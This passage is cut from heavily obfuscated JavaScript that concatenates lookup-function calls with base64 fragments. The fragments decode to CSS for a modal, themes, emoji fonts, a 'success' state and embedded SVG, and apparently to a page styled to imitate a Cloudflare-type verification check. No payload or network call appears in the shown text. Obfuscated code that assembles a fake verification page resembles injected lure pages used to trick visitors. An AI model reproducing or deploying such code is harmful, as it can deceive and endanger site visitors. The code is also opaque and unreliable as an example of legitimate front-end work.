0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,